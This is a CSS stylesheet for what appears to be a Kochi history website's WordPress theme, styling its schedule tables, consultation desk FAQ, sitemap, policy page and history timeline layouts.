    .ojokanet_list_section .ojokanet_article:last-child {
      margin-bottom: 35px; }
    @media (max-width: 767px) {
      .ojokanet_list_section .ojokanet_article {
        margin: 20px 0 0; } }
    .ojokanet_list_section .ojokanet_article .ojokanet_left {
      float: left;
      width: 37%; }
      @media (max-width: 767px) {
        .ojokanet_list_section .ojokanet_article .ojokanet_left {
          width: 100%;
          text-align: center; }
          .ojokanet_list_section .ojokanet_article .ojokanet_left img {
            width: 90%; } }
    .ojokanet_list_section .ojokanet_article .ojokanet_right {
      float: left;
      width: 63%; }
      @media (max-width: 767px) {
        .ojokanet_list_section .ojokanet_article .ojokanet_right {
          width: 100%; } }
      .ojokanet_list_section .ojokanet_article .ojokanet_right h1 {
        display: block;
        width: 100%;
        font-size: 18px;
        padding-bottom: 10px;
        line-height: 1.5em;
        position: relative;
        font-weight: bold; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right h1:before {
          display: inline-block;
          content: '';
          background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
          background-size: 100% auto;
          width: 12px;
          height: 12px;
          margin-right: 10px;
          position: relative;
          top: 0; }
        @media (max-width: 767px) {
          .ojokanet_list_section .ojokanet_article .ojokanet_right h1 {
            margin-top: 20px; } }
      .ojokanet_list_section .ojokanet_article .ojokanet_right table {
        border-collapse: collapse;
        margin: 20px 0 0;
        width: 100%; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right table tr th {
          border-bottom: solid 1px #fff;
          background: #f0ebe5;
          padding: 14px; }
          .ojokanet_list_section .ojokanet_article .ojokanet_right table tr th:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right table tr td {
          border-bottom: solid 1px #fff;
          padding: 14px;
          background: #faf5ee; }
          .ojokanet_list_section .ojokanet_article .ojokanet_right table tr td:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        @media (max-width: 767px) {
          .ojokanet_list_section .ojokanet_article .ojokanet_right table {
            width: 100% !important; } }

/* リンク集 */
.links_section h1 {
  display: block;
  color: #333333; }
.links_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin-bottom: 20px;
  padding: 10px; }
  .links_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .links_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .links_section .ttl01 {
    font-size: 16px; } }
.links_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .links_section ul li {
    margin: 0 0 1em 40px; }
    .links_section ul li:before {
      content: '・'; }
    .links_section ul li a:after {
      content: '\f08e';
      font-family: FontAwesome;
      margin-left: 12px; }

/* 個人情報保護方針 */
.policy_section h1 {
  display: block;
  color: #333333; }
.policy_section p {
  text-align: left; }
.policy_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin: 30px 0;
  padding: 10px; }
  .policy_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .policy_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .policy_section .ttl01 {
    font-size: 16px; } }
.policy_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .policy_section ul li {
    margin: 0 0 1em 40px; }
    .policy_section ul li:before {
      content: '・'; }
.policy_section .names {
  text-align: right;
  margin: 20px 0;
  font-weight: bold; }

/* サイトマップ */
.sitemap_section h1 {
  display: block;
  color: #333333; }
.sitemap_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin-bottom: 20px;
  padding: 10px; }
  .sitemap_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .sitemap_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .sitemap_section .ttl01 {
    font-size: 16px; } }
.sitemap_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .sitemap_section ul li {
    margin: 0 0 1em 40px; }
    .sitemap_section ul li:before {
      content: '・'; }
    .sitemap_section ul li ul {
      margin: 1em 0 0; }
      .sitemap_section ul li ul li {
        margin-left: 14px; }

/* 年間スケジュール */
.schedule_section {
  width: 85%;
  margin: 30px auto;
  /* table.schedule_table */
  /* @media */ }
  .schedule_section table.schedule_table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%;
    /* th */
    /* td */ }
    .schedule_section table.schedule_table th {
      border-bottom: solid 3px #fff;
      background: #f0ebe5;
      padding: 20px 1.4%;
      text-align: center;
      font-weight: bold;
      vertical-align: middle;
      width: 10%; }
      .schedule_section table.schedule_table th span.year {
        font-size: 14px;
        display: block;
        margin-bottom: 5px; }
      .schedule_section table.schedule_table th span.month {
        color: #656464;
        font-size: 33px;
        font-weight: bold;
        display: inline-block; }
      .schedule_section table.schedule_table th span.month02 {
        color: #656464;
        font-size: 17px;
        font-weight: bold; }
        .schedule_section table.schedule_table th span.month02:after {
          content: url(../img/schedule/icon_ttl01.png);
          display: block;
          margin: 0 auto; }
    .schedule_section table.schedule_table td {
      border-bottom: solid 3px #fff;
      padding: 20px 1.4%;
      background: #faf5ee;
      vertical-align: top;
      /* .exhibition_box */
      /* .lectures_box */ }
      .schedule_section table.schedule_table td .exhibition_box {
        width: 49%;
        float: left;
        /* h2 */
        /* .exhibition_list */ }
        .schedule_section table.schedule_table td .exhibition_box h2 {
          font-size: 18px;
          text-align: center;
          vertical-align: middle;
          padding: 6px 0;
          /* &:before */ }
          .schedule_section table.schedule_table td .exhibition_box h2:before {
            content: url(../img/schedule/icon_exhibition.png);
            vertical-align: middle;
            position: relative;
            bottom: -4px;
            left: -5px; }
        .schedule_section table.schedule_table td .exhibition_box .exhibition_list {
          min-height: 240px;
          /* li */ }
          .schedule_section table.schedule_table td .exhibition_box .exhibition_list li {
            min-height: 118px;
            background: #ffffff;
            margin-bottom: 5px;
            padding: 10px;
            /* .ex_img */
            /* .ex_date */
            /* .ex_ttl */ }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_img {
              float: left;
              margin-right: 20px; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_date {
              font-weight: bold;
              font-size: 13px; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_ttl {
              font-weight: bold;
              font-size: 20px;
              margin: 5px 0 8px; }
      .schedule_section table.schedule_table td .lectures_box {
        width: 49%;
        float: right;
        /* h2 */
        /* .lectures_list */ }
        .schedule_section table.schedule_table td .lectures_box h2 {
          font-size: 18px;
          text-align: center;
          vertical-align: middle;
          padding: 6px 0;
          /* &:before */ }
          .schedule_section table.schedule_table td .lectures_box h2:before {
            content: url(../img/schedule/icon_lectures.png);
            vertical-align: middle;
            position: relative;
            bottom: -4px;
            left: -5px; }
        .schedule_section table.schedule_table td .lectures_box .lectures_list {
          height: 240px;
          max-height: auto;
          overflow: auto;
          background: #fff;
          /* li */ }
          .schedule_section table.schedule_table td .lectures_box .lectures_list li {
            background: #ffffff;
            border-bottom: 1px solid #e5e5e5;
            padding: 14px 2%;
            /* &:last-child */
            /* .lec_inner */
            /* .lec_ttl */ }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li:last-child {
              border: none; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner {
              display: table;
              width: 100%;
              /* .lec_date */
              /* .lec_cate */ }
              .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_date {
                font-size: 12px;
                display: table-cell;
                padding-right: 2%; }
              .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate {
                display: table-cell;
                font-size: 13px;
                white-space: nowrap;
                text-align: right; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate01:before {
                  content: "■";
                  color: #f19149; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate02:before {
                  content: "■";
                  color: #00b7ee; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate03:before {
                  content: "■";
                  color: #ea68a2; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate04:before {
                  content: "■";
                  color: #f7d251; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate05:before {
                  content: "■";
                  color: #a2d06c; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate06:before {
                  content: "■";
                  color: #b4b4b4; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_ttl {
              font-weight: bold;
              font-size: 16px;
              margin: 0 0 8px; }
    .schedule_section table.schedule_table tr:not(:nth-child(2n)) th {
      background: #ede6dc; }
    .schedule_section table.schedule_table tr:not(:nth-child(2n)) td {
      background: #f6f1eb; }
  @media (max-width: 767px) {
    .schedule_section {
      width: 98%;
      margin: 30px auto;
      /* table.schedule_table */ }
      .schedule_section table.schedule_table {
        display: block;
        width: 100%;
        /* th */ }
        .schedule_section table.schedule_table tbody {
          display: block;
          width: 100%; }
        .schedule_section table.schedule_table tr {
          display: block;
          width: 100%; }
        .schedule_section table.schedule_table th, .schedule_section table.schedule_table td {
          display: block;
          width: 100%;
          overflow: hidden; }
        .schedule_section table.schedule_table th {
          text-align: left;
          padding-left: 0;
          /* span.month02 */ }
          .schedule_section table.schedule_table th span.year {
            font-size: 14px;
            display: inline;
            padding: 0 0 0 10px; }
          .schedule_section table.schedule_table th span.month {
            color: #656464;
            font-size: 33px;
            font-weight: bold; }
          .schedule_section table.schedule_table th span.month02 {
            color: #656464;
            font-size: 17px;
            font-weight: bold; }
            .schedule_section table.schedule_table th span.month02:after {
              content: "";
              display: inline;
              margin: 0 auto; }
          .schedule_section table.schedule_table th:before {
            content: url(../img/schedule/icon_ttl01.png); }
        .schedule_section table.schedule_table td {
          margin-bottom: 20px;
          /* .exhibition_box */ }
          .schedule_section table.schedule_table td .exhibition_box {
            width: auto;
            float: none; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list {
              min-height: none; }
              .schedule_section table.schedule_table td .exhibition_box .exhibition_list li {
                overflow: hidden; }
          .schedule_section table.schedule_table td .lectures_box {
            width: auto;
            float: none; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list {
              max-height: none;
              height: auto;
              overflow: inherit; }
        .schedule_section table.schedule_table tr:not(:nth-child(2n)) th {
          background: #f0ebe5; }
        .schedule_section table.schedule_table tr:not(:nth-child(2n)) td {
          background: #faf5ee; } }
  .schedule_section .page_nav {
    margin: 30px 0;
    overflow: hidden; }
    .schedule_section .page_nav p {
      background: #f3f3f3;
      padding: 20px 3%;
      font-size: 16px;
      width: 49.6%; }
      .schedule_section .page_nav p.next {
        float: right;
        text-align: right; }
        .schedule_section .page_nav p.next:after {
          content: " \f105";
          font-family: FontAwesome;
          padding-left: 5%; }
      .schedule_section .page_nav p.prev {
        float: left;
        text-align: left; }
        .schedule_section .page_nav p.prev:before {
          content: " \f104";
          font-family: FontAwesome;
          padding-right: 5%; }

/* schedule_section */
/* 歴史資料保存相談窓口 */
.consultation_section {
  margin: 0 0 50px;
  /* コピー */
  /* .copy_section */
  /* 皆さんの地域やお家にもありませんか？ */
  /* 相談窓口に関するQ&A */
  /* consultation_faqs_box */
  /* 相談窓口の開設時間と利用方法 */
  /* consultation_tie_box */ }
  .consultation_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .consultation_section .ttl01:before, .consultation_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .consultation_section .ttl01:before {
      margin-right: 0.5em; }
    .consultation_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .consultation_section .ttl01 {
      font-size: 21px; } }
  .consultation_section.copy_section {
    /* .copy_txt */
    /* .knowhow_wrap */ }
    .consultation_section.copy_section .copy_txt {
      display: block;
      max-width: 760px;
      margin: 0 auto 50px;
      background: #fcfbfa;
      border: solid 1px #f0ebe5;
      padding: 20px;
      text-align: left; }
      @media (max-width: 767px) {
        .consultation_section.copy_section .copy_txt {
          margin-bottom: 20px; } }
    .consultation_section.copy_section .knowhow_wrap {
      padding: 20px 0;
      text-align: left;
      /* .txt_box */ }
      .consultation_section.copy_section .knowhow_wrap h1 {
        font-size: 26px;
        margin: 0 0 20px 0;
        padding: 0 0 5px 20px;
        background: url(../img/consultation/knowhow_icon.png) no-repeat left center; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap h1 {
            line-height: 1.4;
            font-size: 20px; } }
      .consultation_section.copy_section .knowhow_wrap .txt_box {
        width: 56%;
        float: left;
        padding: 40px 0 0; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap .txt_box {
            width: 100%;
            float: none;
            padding: 20px 0; } }
      .consultation_section.copy_section .knowhow_wrap .img_box {
        float: right;
        width: 39.7%; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap .img_box {
            float: none;
            width: 94%;
            margin: 0 auto; }
            .consultation_section.copy_section .knowhow_wrap .img_box img {
              width: 100%; } }
  .consultation_section.consultation_whats_box {
    background: url(../img/consultation/whats_bg.png) no-repeat center top;
    background-size: cover;
    padding: 40px 0; }
    .consultation_section.consultation_whats_box .ttl_wrap {
      display: table;
      width: 100%; }
      .consultation_section.consultation_whats_box .ttl_wrap h1 {
        display: table-cell;
        background: url(../img/consultation/whats_h1_bg.png) repeat left top;
        vertical-align: middle;
        font-size: 20px;
        color: #72553b;
        padding: 4px 1.4%;
        line-height: 1.6; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap h1 {
            width: 100%;
            display: block;
            font-size: 16px; } }
      .consultation_section.consultation_whats_box .ttl_wrap .ttl_sp_inner {
        display: table-cell; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap .ttl_sp_inner {
            width: 100%;
            display: table; } }
      .consultation_section.consultation_whats_box .ttl_wrap h2 {
        display: table-cell;
        background: #ae8c6e;
        vertical-align: middle;
        color: #ffffff;
        font-weight: bold;
        position: relative;
        padding: 24px 1%;
        white-space: nowrap;
        width: 100px;
        z-index: 2; }
        .consultation_section.consultation_whats_box .ttl_wrap h2:after {
          content: url(../img/consultation/whats_h2_after.png);
          position: absolute;
          right: -14px;
          top: 50%;
          margin-top: -24px;
          z-index: 2; }
      .consultation_section.consultation_whats_box .ttl_wrap p {
        display: table-cell;
        background: #ffffff;
        vertical-align: middle;
        padding: 24px 24px 24px 34px;
        text-align: left; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap p {
            padding: 24px 14px 24px 24px; } }
    .consultation_section.consultation_whats_box .item_list {
      vertical-align: middle;
      margin: 40px 0;
      display: table;
      width: 100%; }
      .consultation_section.consultation_whats_box .item_list li {
        display: table-cell;
        /*margin:0 2%;*/
        width: 20%;
        vertical-align: middle;
        txt-align: center; }
        .consultation_section.consultation_whats_box .item_list li span {
          display: block;
          margin-top: 10px; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .item_list li {
            display: inline-block;
            width: 30%;
            margin-bottom: 20px;
            padding: 0 2%; }
            .consultation_section.consultation_whats_box .item_list li:nth-child(2) {
              width: 45%;
              padding: 0 2%; }
            .consultation_section.consultation_whats_box .item_list li:nth-child(1) {
              width: 45%;
              padding: 0 2%; } }
    .consultation_section.consultation_whats_box .item_list02 {
      margin: 40px 0; }
      @media (max-width: 767px) {
        .consultation_section.consultation_whats_box .item_list02 {
          margin: 40px 0 20px; } }
      .consultation_section.consultation_whats_box .item_list02 li {
        margin: 0 1.5%;
        display: inline-block;
        width: 20%; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .item_list02 li {
            width: 40%;
            margin: 0 3% 15px; } }
  .consultation_section.consultation_faqs_box {
    padding-top: 10px;
    margin-bottom: 100px;
    /* .faq_list */ }
    @media (max-width: 767px) {
      .consultation_section.consultation_faqs_box {
        margin-bottom: 50px; } }
    .consultation_section.consultation_faqs_box .faq_list {
      width: 85%;
      margin: 0 auto 10px;
      /* dt */
      /* dt.active */
      /* dd */ }
      @media (max-width: 767px) {
        .consultation_section.consultation_faqs_box .faq_list {
          width: 96%; } }
      .consultation_section.consultation_faqs_box .faq_list dt {
        display: block;
        cursor: pointer;
        background: url(../img/consultation/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
        padding: 14px 34px 18px 56px;
        text-align: left;
        font-size: 18px;
        min-height: 46px;
        position: relative; }
        @media (max-width: 767px) {
          .consultation_section.consultation_faqs_box .faq_list dt {
            font-size: 14px;
            padding: 10px 34px 10px 36px;
            background-size: 24px 24px; } }
        .consultation_section.consultation_faqs_box .faq_list dt:after {
          content: '';
          display: block;
          content: '\f067';
          font-family: FontAwesome;
          position: absolute;
          right: 14px;
          top: 50%;
          margin-top: -9px; }
      .consultation_section.consultation_faqs_box .faq_list dt.active:after {
        content: '\f068'; }
      .consultation_section.consultation_faqs_box .faq_list dd {
        display: none;
        background: url(../img/consultation/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
        padding: 40px 14px 45px 126px;
        text-align: left;
        font-size: 14px;
        color: #7c7a78; }
        @media (max-width: 767px) {
          .consultation_section.consultation_faqs_box .faq_list dd {
            font-size: 12px;
            background-size: 62px 48px;
            padding: 20px 14px 25px 86px; } }
  .consultation_section.consultation_time_box table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .consultation_section.consultation_time_box table {
        width: 96%; } }
    .consultation_section.consultation_time_box table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: left;
      font-weight: bold;
      vertical-align: top;
      width: 20%; }
    .consultation_section.consultation_time_box table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }

/* consultation_section */
/* 高知の歴史 */
.kochi_rekishi_section {
  margin: 0 0 50px;
  /* コピー */
  /* .copy_section */
  /* 初期～幕末維新 */
  /* .kochi_rekishi_timeline */
  /* 歴史年表 */
  /* kochi_rekishi_time_box */ }
  .kochi_rekishi_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .kochi_rekishi_section .ttl01:before, .kochi_rekishi_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .kochi_rekishi_section .ttl01:before {
      margin-right: 0.5em; }
    .kochi_rekishi_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .kochi_rekishi_section .ttl01 {
      font-size: 21px; } }
  .kochi_rekishi_section.copy_section {
    background: url(../img/kochi-rekishi/copy_bg.png) no-repeat center top #faf5ee;
    background-size: auto 100%;
    padding: 50px 0;
    /* .txt_box */
    /* page_nav */
    /* .nav_btn */ }
    @media (max-width: 767px) {
      .kochi_rekishi_section.copy_section {
        background: url(../img/kochi-rekishi/copy_bg_sp.png) no-repeat center top #faf5ee;
        background-size: 100% auto; } }
    .kochi_rekishi_section.copy_section .txt_box h1 {
      font-size: 20px;
      margin-bottom: 30px;
      line-height: 1.6;
      font-weight: bold; }
    .kochi_rekishi_section.copy_section .page_nav {
      padding: 30px 0; }
      .kochi_rekishi_section.copy_section .page_nav li {
        display: inline-block;
        width: 238px;
        height: 140px;
        margin-bottom: 12px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.copy_section .page_nav li {
            width: 149px;
            height: 88px;
            margin-bottom: 10px; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav01 a {
          background: url(../img/kochi-rekishi/page_nav01.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav01 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav02 a {
          background: url(../img/kochi-rekishi/page_nav02.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav02 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav03 a {
          background: url(../img/kochi-rekishi/page_nav03.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav03 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav04 a {
          background: url(../img/kochi-rekishi/page_nav04.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav04 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li a {
          display: block;
          padding-top: 40px;
          height: 140px; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li a {
              height: 88px;
              padding-top: 24px;
              font-size: 10px;
              line-height: 1.2; } }
          .kochi_rekishi_section.copy_section .page_nav li a span {
            font-size: 24px;
            display: block; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.copy_section .page_nav li a span {
                font-size: 16px; } }
    .kochi_rekishi_section.copy_section .nav_btn a {
      background: #ffffff;
      border: 2px solid #3e3e3e;
      max-width: 180px;
      display: block;
      padding: 13px 20px;
      margin: 0 auto;
      font-weight: bold; }
      .kochi_rekishi_section.copy_section .nav_btn a:after {
        color: #4f4f4f;
        content: '\f063';
        font-family: FontAwesome;
        margin-left: 10px; }
      .kochi_rekishi_section.copy_section .nav_btn a:hover {
        background: #bfbfbf; }
  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap {
    background: url(../img/kochi-rekishi/timeline_bg.png) repeat-y left top;
    padding-bottom: 30px; }
    @media (max-width: 767px) {
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap {
        background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap:last-child {
      padding-bottom: 0px; }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 {
      padding-left: 102px;
      line-height: 50px;
      text-align: left; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 {
          padding-left: 51px;
          line-height: 30px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 span {
        font-size: 36px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 span {
            font-size: 20px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#early h1 {
      background: url(../img/kochi-rekishi/early_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#early h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#medium h1 {
      background: url(../img/kochi-rekishi/medium_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#medium h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#late h1 {
      background: url(../img/kochi-rekishi/late_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#late h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu {
      background: #ffffff; }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu h1 {
        background: url(../img/kochi-rekishi/bakumatsu_ttl.png) no-repeat left top; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu h1 {
            background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table {
      margin-left: 102px;
      border: 2px solid #e4dfd9;
      border-collapse: collapse; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table {
          display: block;
          margin-left: 51px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table th {
        background: #e4dfd9;
        color: #696765;
        font-size: 18px;
        font-weight: bold;
        padding: 24px 14px;
        white-space: nowrap;
        border-bottom: 2px solid #ffffff;
        vertical-align: top; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table th {
            display: block;
            width: 100%;
            padding: 10px 10px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td {
        background: #ffffff;
        padding: 24px 14px 24px 30px;
        border-bottom: 2px solid #e4dfd9;
        /* .event_list */
        /* .person_l */
        /* .person_s */ }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td {
            display: block;
            width: 100%;
            padding: 10px 10px; } }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li {
          float: left;
          margin-right: 20px; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li {
              float: none;
              margin-right: 0;
              margin-bottom: 14px; } }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a {
            border: 1px solid #bfbfbf;
            display: block;
            padding: 12px 15px;
            font-weight: bold; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a {
                display: inline-block; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a:after {
              content: '\f105';
              font-family: FontAwesome;
              margin-left: 15px; }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a:hover {
              background: #bfbfbf; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l {
          overflow: hidden; }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li {
            width: 340px;
            border: 2px solid #dadada;
            overflow: hidden;
            float: left;
            margin-right: 33px;
            margin-bottom: 22px;
            font-size: 13px; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li {
                float: none;
                margin-right: 0;
                width: 100%; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box {
              padding: 20px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box {
                  padding: 10px 12px 0;
                  font-size: 12px; } }
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box h2 {
                font-size: 20px;
                font-weight: bold;
                line-height: 1.6; }
                @media (max-width: 767px) {
                  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box h2 {
                    font-size: 16px;
                    line-height: 1.2; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .photo {
              float: right;
              margin-left: 20px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .photo {
                  width: 80px;
                  height: auto;
                  margin-left: 10px; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li:last-child {
              margin-right: 0; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s {
          overflow: hidden; }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li {
            width: 226px;
            border: 2px solid #dadada;
            overflow: hidden;
            float: left;
            margin: 0 18px 22px 0; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li {
                float: none;
                margin-right: 0;
                width: 80%; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box {
              padding: 12px 14px 0;
              font-size: 11px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box {
                  padding: 6px 10px 0;
                  font-size: 9px; } }
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box h2 {
                font-size: 16px;
                font-weight: bold;
                line-height: 1.6; }
                @media (max-width: 767px) {
                  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box h2 {
                    font-size: 14px;
                    line-height: 1; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .photo {
              float: right;
              margin-left: 10px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .photo {
                  width: 60px;
                  height: auto; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li:nth-child(3n) {
              margin-right: 0; }
              @media (max-width: 991px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li:nth-child(3n) {
                  margin-right: 18px; } }
